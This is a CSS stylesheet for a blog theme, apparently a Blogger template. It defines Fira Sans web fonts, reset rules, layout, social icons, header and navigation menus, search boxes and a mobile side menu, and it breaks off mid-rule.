@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvl4jL.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*-- Reset CSS --*/
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{
padding:0;
border:0;
outline:0;
vertical-align:baseline;
background:0 0;
text-decoration:none
}
#google_translate_element { clear: both; }.thread-expanded .thread-count a { display: none; }.comments .continue { display: none!important; }
form,textarea,input,button{
-webkit-appearance:none;
-moz-appearance:none;
appearance:none;
border-radius:0
}
dl,ul{
list-style-position:inside;
font-weight:400;
list-style:none
}
ul li{
list-style:none
}
caption,th{
text-align:center
}
img{
border:none;
position:relative
}
a,a:visited{
text-decoration:none
}
.clearfix{
clear:both
}
.section,.widget,.widget ul{
margin:0;
padding:0
}
a{
color:#6fba7b
}
/* visited link */
.post-body a:visited {
color: blue;
}
/* selected link */
a:active {
color: blue;
}
a img{
border:0
}
abbr{
text-decoration:none
}
.CSS_LIGHTBOX{
z-index:999999!important
}
.separator a{
clear:none!important;
float:none!important;
margin-left:0!important;
margin-right:0!important
}
#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{
display:none!important
}
.center{
display:table;
margin:0 auto;
position:relative
}
.widget > h2,.widget > h3{
display:none
}
/*-- Body Content CSS --*/
body{
background:#f2f6f8 url() repeat fixed top left;
background-color:#f2f6f8;
font-family:'Fira Sans',Arial,sans-serif;
font-size:14px;
font-weight:400;
color:#656565;
word-wrap:break-word;
margin:0;
padding:0
}
h1,h2,h3,h4,h5,h6{
}
#outer-wrapper{
margin:0 auto;
background: #ffffff;
box-shadow:0 0 5px rgba(0,0,0,.1)
}
.row{
width:1078px
}
#content-wrapper{
margin:40px auto 30px;
}
#content-wrapper > .container{
margin:0
}
#main-wrapper{
float:left;
overflow:hidden;
width:calc(100% - (320px + 30px));
box-sizing:border-box;
word-wrap:break-word;
padding:0;
margin:0
}
#sidebar-wrapper{
float:right;
overflow:hidden;
width:320px;
box-sizing:border-box;
word-wrap:break-word;
padding:0
}
.post-image-wrap{
position:relative;
display:block
}
.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{
background-color:rgba(155,155,155,0.07);
color:transparent!important
}
.index-post .post-thumb {
}
.post-thumb{
display:block;
position:relative;
width:100%;
height:100%;
object-fit:cover;
object-position: top;
z-index:1;
opacity: 0;
transition:opacity .17s ease,transform .35s ease
}
.post-thumb.lazy-yard {
opacity: 1;
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb,.hot-item-inner:hover .post-image-link .post-thumb{
transform: scale(1.05);
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb{
opacity:.9
}
.item-post .post-body img{
max-width:100%;
opacity: 0;
transition: opacity .17s ease,transform .35s ease;
}
.item-post .post-body img.lazy-yard{
opacity: 1;
}
.post-title a{
display:block
}
.top-bar-nav{
position:relative;
display:block
}
.top-bar-nav .widget > .widget-title{
display:none
}
.top-bar-social{
position:relative;
display:block
}
.top-bar-social .widget > .widget-title{
display:none
}
.social a:before{
display:inline-block;
font-family:'Font Awesome 5 Brands';
font-style:normal;
font-weight:400
}
.social .facebook a:before{
content:"\f09a"
}
.social .twitter a:before{
content:"\f099"
}
.social .gplus a:before{
content:"\f0d5"
}
.social .rss a:before{
content:"\f09e";
font-family:'Font Awesome 5 Free';
font-weight:900
}
.social .youtube a:before{
content:"\f167"
}
.social .skype a:before{
content:"\f17e"
}
.social .stumbleupon a:before{
content:"\f1a4"
}
.social .tumblr a:before{
content:"\f173"
}
.social .vk a:before{
content:"\f189"
}
.social .stack-overflow a:before{
content:"\f16c"
}
.social .github a:before{
content:"\f09b"
}
.social .linkedin a:before{
content:"\f0e1"
}
.social .dribbble a:before{
content:"\f17d"
}
.social .soundcloud a:before{
content:"\f1be"
}
.social .behance a:before{
content:"\f1b4"
}
.social .digg a:before{
content:"\f1a6"
}
.social .instagram a:before{
content:"\f16d"
}
.social .pinterest a:before{
content:"\f0d2"
}
.social .twitch a:before{
content:"\f1e8"
}
.social .delicious a:before{
content:"\f1a5"
}
.social .codepen a:before{
content:"\f1cb"
}
.social .reddit a:before{
content:"\f1a1"
}
.social .whatsapp a:before{
content:"\f232"
}
.social .snapchat a:before{
content:"\f2ac"
}
.social .email a:before{
content:"\f0e0";
font-family: 'Font Awesome 5 Free';
font-weight: 400;
}
.social .external-link a:before{
content:"\f35d"
}
.social-color .facebook a{
background-color:#3b5999
}
.social-color .twitter a{
background-color:#00acee
}
.social-color .gplus a{
background-color:#db4a39
}
.social-color .youtube a{
background-color:#db4a39
}
.social-color .instagram a{
background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)
}
.social-color .pinterest a{
background-color:#ca2127
}
.social-color .dribbble a{
background-color:#ea4c89
}
.social-color .linkedin a{
background-color:#0077b5
}
.social-color .tumblr a{
background-color:#365069
}
.social-color .twitch a{
background-color:#6441a5
}
.social-color .rss a{
background-color:#ffc200
}
.social-color .skype a{
background-color:#00aff0
}
.social-color .stumbleupon a{
background-color:#eb4823
}
.social-color .vk a{
background-color:#4a76a8
}
.social-color .stack-overflow a{
background-color:#f48024
}
.social-color .github a{
background-color:#24292e
}
.social-color .soundcloud a{
background:linear-gradient(#ff7400,#ff3400)
}
.social-color .behance a{
background-color:#191919
}
.social-color .digg a{
background-color:#1b1a19
}
.social-color .delicious a{
background-color:#0076e8
}
.social-color .codepen a{
background-color:#000
}
.social-color .reddit a{
background-color:#ff4500
}
.social-color .whatsapp a{
background-color:#3fbb50
}
.social-color .snapchat a{
background-color:#ffe700
}
.social-color .email a{
background-color:#888
}
.social-color .external-link a{
background-color:#131315
}
.social-text .facebook a:after{
content:"Facebook"
}
.social-text .twitter a:after{
content:"Twitter"
}
.social-text .gplus a:after{
content:"Google Plus"
}
.social-text .rss a:after{
content:"Rss"
}
.social-text .youtube a:after{
content:"YouTube"
}
.social-text .skype a:after{
content:"Skype"
}
.social-text .stumbleupon a:after{
content:"StumbleUpon"
}
.social-text .tumblr a:after{
content:"Tumblr"
}
.social-text .vk a:after{
content:"VKontakte"
}
.social-text .stack-overflow a:after{
content:"Stack Overflow"
}
.social-text .github a:after{
content:"Github"
}
.social-text .linkedin a:after{
content:"LinkedIn"
}
.social-text .dribbble a:after{
content:"Dribbble"
}
.social-text .soundcloud a:after{
content:"SoundCloud"
}
.social-text .behance a:after{
content:"Behance"
}
.social-text .digg a:after{
content:"Digg"
}
.social-text .instagram a:after{
content:"Instagram"
}
.social-text .pinterest a:after{
content:"Pinterest"
}
.social-text .twitch a:after{
content:"Twitch"
}
.social-text .delicious a:after{
content:"Delicious"
}
.social-text .codepen a:after{
content:"CodePen"
}
.social-text .flipboard a:after{
content:"Flipboard"
}
.social-text .reddit a:after{
content:"Reddit"
}
.social-text .whatsapp a:after{
content:"Whatsapp"
}
.social-text .messenger a:after{
content:"Messenger"
}
.social-text .snapchat a:after{
content:"Snapchat"
}
.social-text .email a:after{
content:"Email"
}
.social-text .external-link a:after{
content:"WebSite"
}
#header-wrap{
position:relative;
width:100%;
height:70px;
background-color: #ffffff;
-webkit-box-shadow: 0 4px 30px #00000012;
box-shadow: 0 4px 30px #00000012;
z-index:1010;
}
#header-wrap .container{
position:relative;
margin:0 auto;
display: flex;
align-items: center;
}
.header-logo{
float:left;
margin:0 20px 0 0;
display: flex;
align-items: center;
flex-shrink: 0;
}
.main-logo{
position: relative;
float: left;
width: auto;
max-width: 250px;
max-height: 52px;
margin: 0;
display: flex;
align-items: center;
flex: 1;
padding: 0 0 0 20px;
}
.main-logo .header-image-wrapper{
display:block
}
.main-logo img{
max-width:100%;
max-height:52px;
margin:0
}
.main-logo h1, .main-logo h1 a{
color:#131315;
font-size:20px;
line-height:52px;
margin:0
}
.main-logo p{
font-size:12px;
margin:5px 0 0;
display:none;
}
.header-menu{
float:left;
}
#main-menu .widget,#main-menu .widget > h3{
display:none
}
#main-menu .show-menu{
display:block
}
#main-menu{
position:static;
height:70px;
z-index:15
}
#main-menu ul > li{
float:left;
position:relative;
margin:0;
padding:0;
transition:background .17s ease
}
#main-menu ul > li > a{
position:relative;
color:#131315;
font-size:14px;
font-weight:500;
line-height:70px;
display:inline-block;
text-decoration:none;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul#main-menu-nav > li:hover{
background-color:rgba(255,255,255,0.05)
}
#main-menu ul#main-menu-nav > li:hover > a{
color:#131315
}
#main-menu ul > li > ul{
position:absolute;
float:left;
left:0;
top:70px;
width:180px;
background-color:#f7f8fa;
z-index:99999;
margin-top:0;
padding:0;
border:1px solid rgba(155,155,155,0.15);
box-shadow:0 2px 2px rgba(0,0,0,0.2);
visibility:hidden;
opacity:0
}
#main-menu ul > li > ul > li > ul{
position:absolute;
float:left;
top:0;
left:100%;
margin:-1px 0 0
}
#main-menu ul > li > ul > li{
display:block;
float:none;
position:relative;
background-color:rgba(255,255,255,0.03);
border-bottom:1px solid rgba(155,155,155,0.15);
transition:background .17s ease
}
#main-menu ul > li > ul > li a{
display:block;
height:36px;
font-size:13px;
color:#131315;
font-weight:500;
line-height:36px;
box-sizing:border-box;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul > li > ul > li:last-child{
border-bottom:0
}
#main-menu ul > li.has-sub > a:after{
content:'\f078';
float:right;
font-family:'Font Awesome 5 Free';
font-size:12px;
font-weight:900;
margin:0 0 0 6px
}
#main-menu ul > li > ul > li.has-sub > a:after{
content:'\f054';
float:right;
margin:0
}
#main-menu ul > li > ul > li a:hover{
color:#6fba7b
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .17s ease
}
#main-menu .mega-menu{
position:static!important
}
#main-menu .mega-menu > ul{
width:100%;
box-sizing:border-box;
padding:20px 10px
}
#main-menu .mega-menu > ul.mega-menu-inner{
overflow:hidden
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .25s ease
}
.show-search,.hide-search{
position:absolute;
top:0;
right:0;
display:block;
width:58px;
height:70px;
background-color:rgba(255,255,255,0.05);
line-height:70px;
z-index:20;
color:#131315;
font-size:16px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.show-search:hover,.hide-search:hover{
color:#131315
}
.show-search:before{
content:"\f002";
font-family:'Font Awesome 5 Free';
font-weight: 900;
}
.hide-search:before{
content:"\f00d";
font-family:'Font Awesome 5 Free';
font-weight: 900;
}
#nav-search{
display:none;
position:absolute;
left:0;
top:0;
width:100%;
height:70px;
z-index:99;
background-color:#ffffff;
box-sizing:border-box;
padding:0
}
#nav-search .search-form{
width:100%;
height:70px;
background-color:rgba(0,0,0,0);
line-height:70px;
overflow:hidden;
padding:0
}
#nav-search .search-input{
width:100%;
height:70px;
font-family:inherit;
color:#131315;
margin:0;
padding:0 58px 0 10px;
background-color:rgba(0,0,0,0);
font-size:13px;
font-weight:400;
box-sizing:border-box;
border:0
}
#nav-search .search-input:focus{
color:#131315;
outline:none
}
.mobile-menu-toggle{
display: flex;
width: 15px;
height: 70px;
line-height: 70px;
background-color: rgba(255,255,255,0.05);
z-index: 20;
font-size: 17px;
font-weight: 400;
text-align: left;
align-items: flex-start;
justify-content: flex-start;
cursor: pointer;
transition: color .17s ease;
color:#131315;
}
.mobile-menu-toggle:hover{
color:#131315
}
.mobile-menu-toggle:before{
content:"\f0c9";
font-family:'Font Awesome 5 Free';
font-weight:900;
}
.nav-active .mobile-menu-toggle:before{
content:"\f00d";
font-family:'Font Awesome 5 Free';
font-weight:900;
}
.overlay{
display: block;
visibility: hidden;
opacity: 0;
position: fixed;
top: 0;
left: 0;
right: 0;
bottom: 0;
background-color: rgba(27,27,37,0.6);
z-index: 1011;
cursor: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQucGcoy0qSvsfOQ2cOESf7LfqR-8Wz4is9SUKTJt68wQ3niMvgdXZMhIYmNHNupShWbTpWJg9mdoAknklOSMzaJ5cghP4AZcpYcx8Cx7MS4hbh0Ono15oAuuddxZ2X3eJR3FfEikkfNQm/s1600/close-white.png),default;
-webkit-backdrop-filter: saturate(100%) blur(3px);
-ms-backdrop-filter: saturate(100%) blur(3px);
-o-backdrop-filter: saturate(100%) blur(3px);
backdrop-filter: saturate(100%) blur(3px);
margin: 0;
transition: all .25s ease;
}
.nav-active .overlay {
visibility: visible;
opacity: 1;
}
.mobile-search-form{
position:absolute;
display:none;
z-index:4;
background-color:#131315;
width:100%;
height:50px;
left:0;
top:0
}
.mobile-search-form .mobile-search-input{
background-color:#131315;
display:block;
width:calc(100% - 50px);
height:50px;
font-family:inherit;
font-size:13px;
font-weight:400;
color:#131315;
box-sizing:border-box;
padding:0 20px;
border:0
}
.mobile-search-form{
position:absolute;
display:none;
z-index:4;
background-color:#131315;
width:100%;
height:50px;
left:0;
top:0
}
.mobile-search-form .mobile-search-input{
background-color:#131315;
display:block;
width:calc(100% - 50px);
height:50px;
font-size:13px;
font-weight:400;
color:#131315;
box-sizing:border-box;
padding:0 20px;
border:0
}
.slide-menu-toggle,.show-mobile-search,.hide-mobile-search{
position:absolute;
line-height:50px;
height:50px;
width:50px;
top:0;
left:0;
font-family:'Font Awesome 5 Free';
color:#131315;
font-size:18px;
font-weight:400;
text-align:center;
cursor:pointer;
z-index:4;
padding:0
}
.slide-menu-toggle{
border-right:1px solid rgba(255,255,255,0.08)
}
.show-mobile-search,.hide-mobile-search{
border-left:1px solid rgba(255,255,255,0.08);
left:auto;
right:0
}
.slide-menu-toggle:before{
content:"\f0c9"
}
.nav-active .slide-menu-toggle:before{
content:"\f00d"
}
.show-mobile-search:before{
content:"\f002"
}
.hide-mobile-search:before{
content:"\f00d"
}
.mobile-menu{
position:relative;
float:left;
width:100%;
background-color:#131315;
box-sizing:border-box;
padding:20px;
border-top:1px solid rgba(255,255,255,0.08);
transition:all .17s ease
}
.mobile-menu > ul{
margin:0
}
.mobile-menu .m-sub{
display:none;
padding:0
}
.mobile-menu ul li{
position:relative;
display:block;
overflow:hidden;
float:left;
width:100%;
font-size:14px;
line-height:38px;
margin:0;
padding:0;
border-top:1px solid rgba(255,255,255,0.01)
}
.mobile-menu > ul > li{
font-weight:400
}
.mobile-menu > ul li ul{
overflow:hidden
}
.mobile-menu > ul > li:first-child{
border-top:0
}
.mobile-menu ul li a{
color:#ffffff;
padding:0;
display:block;
transition:all .17s ease
}
.mobile-menu #main-menu-nav > li > a{
text-transform:uppercase;
font-weight:700;
font-size:13px
}
.mobile-menu ul li.has-sub .submenu-toggle{
position:absolute;
top:0;
right:0;
color:#ffffff;
cursor:pointer
}
.mobile-menu ul li.has-sub .submenu-toggle:after{
content:'\f105';
font-family:'Font Awesome 5 Free';
font-weight:400;
float:right;
width:34px;
font-size:16px;
text-align:center;
transition:all .17s ease
}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{
transform:rotate(90deg)
}
.mobile-menu > ul > li > ul > li a{
font-size:13px
}
.mobile-menu > ul > li > ul > li > a{
color:#ffffff;
opacity:.7;
padding:0 0 0 15px
}
.mobile-menu > ul > li > ul > li > ul > li > a{
color:#ffffff;
opacity:.7;
padding:0 0 0 30px
}
.mobile-menu ul > li > .submenu-toggle:hover{
color:#ffffff
}
.mobile-side-menu {
background-color:#131315;
position: fixed;
width: 300px;
height: 100%;
top: 0;
left: 0;
bottom: 0;
overflow: hidden;
z-index: 1010;
left: 0;
-webkit-transform: translateX(-100%);
transform: translateX(-100%);
visibility: hidden;
box-shadow: 3px 0 7px rgb(0 0 0 / 10%);
transition: all .25s ease;
}
.slide-menu-header {
position: relative;
float: left;
width: 100%;
height: 59px;
background-color: #131315;
overflow: hidden;
display: flex;
align-items: center;
justify-content: space-between;
border-bottom: 1px solid rgba(155,155,155,0.15);
}
.mobile-search{
flex:1;
padding:0 0 0 16px
}
.mobile-search .search-form{
width:100%;
height:34px;
background-color:#fff;
overflow:hidden;
display:flex;
justify-content:space-between;
border:0;
border-radius:8px
}
.mobile-search .search-form:focus-within{
background-color:#ffffff;
box-shadow:0 1px 1px rgba(0,0,0,0.1),0 1px 3px rgba(0,0,0,0.2)
}
.is-dark .mobile-search .search-form:focus-within{
background-color:rgba(155,155,155,0.04)
}
.mobile-search .search-input{
flex:1;
width:100%;
background-color:rgba(0,0,0,0);
font-family:inherit;
font-size:14px;
color:#202124;
font-weight:400;
padding:0 10px;
border:0
}
.mobile-search .search-input:focus,.mobile-search .search-input::placeholder{
color:#202124
}
.mobile-search .search-input::placeholder{
opacity:.65
}
.mobile-search .search-action{
background-color:rgba(0,0,0,0);
font-family:inherit;
font-size:12px;
color:#202124;
font-weight:400;
text-align:center;
cursor:pointer;
padding:0 10px;
border:0;
opacity:.65
}
.mobile-search .search-action:before{
display:block;
content: "\f002";
font-family: 'Font Awesome 5 Free';
font-weight: 900;
}
.mobile-search .search-action:hover{
opacity:1
}
.hide-freepic-pro-mobile-menu{
display:flex;
height:100%;
color:#ffffff;
font-size:16px;
align-items:center;
cursor:pointer;
z-index:20;
padding:0 16px
}
.hide-freepic-pro-mobile-menu:before{
content: "\f00d";
font-family: 'Font Awesome 5 Free';
font-weight: 900;
}
.hide-freepic-pro-mobile-menu:hover{
color:#6fba7b
}
.nav-active .mobile-side-menu{
visibility:visible;
opacity:1;
z-index:1515;
transform:scaleY(1)
}
.slide-menu-flex{
position:relative;
float:left;
width:100%;
height:calc(100% - 59px);
display:flex;
flex-direction:column;
justify-content:space-between;
overflow:hidden;
overflow-y:auto;
-webkit-overflow-scrolling:touch;
margin:0
}
.mobile-menu-wrap{
display:none;
position:relative;
float:left;
width:100%;
background-color:#131315;
}
.nav-active .mobile-menu-wrap{
visibility:visible;
opacity:1
}
.mobile-menu{
position:relative;
overflow:hidden;
padding:20px;
border-top:1px solid rgba(255,255,255,0.03)
}
.mobile-menu > ul{
margin:0
}
.mobile-menu .m-sub{
display:none;
padding:0
}
.mobile-menu ul li{
position:relative;
display:block;
overflow:hidden;
float:left;
width:100%;
font-size:14px;
line-height:38px
}
.mobile-menu > ul > li{
font-weight:500;
}
.mobile-menu > ul li ul{
overflow:hidden
}
.mobile-menu ul li a{
color:#ffffff;
padding:0;
display:block;
transition:all .17s ease
}
.mobile-menu ul li.has-sub .submenu-toggle{
position:absolute;
top:0;
right:0;
color:#ffffff;
cursor:pointer
}
.mobile-menu ul li.has-sub .submenu-toggle:after{
content:'\f105';
font-family:'Font Awesome 5 Free';
font-weight:900;
float:right;
width:34px;
font-size:14px;
text-align:center;
transition:all .17s ease
}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{
transform:rotate(90deg)
}
.mobile-menu > ul > li > ul > li > a{
color:#ffffff;
opacity:.7;
padding:0 0 0 15px
}
.mobile-menu > ul > li > ul > li > ul > li > a{
color:#ffffff;
opacity:.7;
padding:0 0 0 30px
}
.flex-menu-widget {
position: relative;
float: left;
width: 100%;
padding: 20px 16px;
box-sizing: border-box;
margin: 0;
}
.flex-menu-widget .PopularPosts .post-title a{
color:#fff;
font-size:12px;
}
.flex-menu-widget .post-meta{
display:none;
}
.flex-menu-widget.common-widget .custom-widget li {
border-top: 1px dotted #333;
}
.flex-menu-widget.common-widget .custom-widget li:first-child {
padding: 0;
margin: 0;
border: 0;
}
.flex-menu-widget.common-widget .custom-widget li .post-image-link .post-thumb {
opacity:1;
}
.flex-menu-widget.common-widget .custom-widget .post-title a {
color:#ffffff;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
}
.flex-menu-widget.common-widget .custom-widget .post-meta .post-date:before {
color: #ffffff;
}
.mm-footer{
position:relative;
float:left;
width:100%;
padding:20px 16px;
box-sizing: border-box;
margin:0
}
.mm-footer .mm-social,.mm-footer .mm-menu{
position:relative;
float:left;
width:100%;
margin:8px 0 0
}
.mm-footer .mm-social{
margin:0
}
.mm-footer ul{
display:flex;
flex-wrap:wrap
}
.mm-footer .mm-social ul li{
margin:0 16px 0 0
}
.mm-footer .mm-social ul li:last-child{
margin:0
}
.mm-footer .mm-social ul li a{
display:block;
font-size:14px;
color:#fff;
padding:0
}
.mm-footer .mm-social ul li a:hover{
color:#6fba7b
}
.mm-footer .mm-menu ul li{
margin:5px 18px 0 0
}
.mm-footer .mm-menu ul li:last-child{
margin:5px 0 0
}
.mm-footer .mm-menu ul li a{
display:block;
font-size:14px;
color:#fff;
font-weight:400;
padding:0
}
.mm-footer .mm-menu ul li a i {
font-size: 12px;
vertical-align: middle;
margin-right: 6px;
position: relative;
top: -1px;
}
.mm-footer .mm-menu ul li a:hover{
color:#6fba7b
}
.ad-wrapper .widget > .widget-title {
display: none;
}
.ad-wrapper {
margin:0 auto;
}
.ad-wrapper .widget-content {
position:relative;
max-width:100%;
max-height:92px;
line-height:1;
margin:30px auto 0
}
#prev-ad .widget, #nxt-ad .widget {
width: 100%;
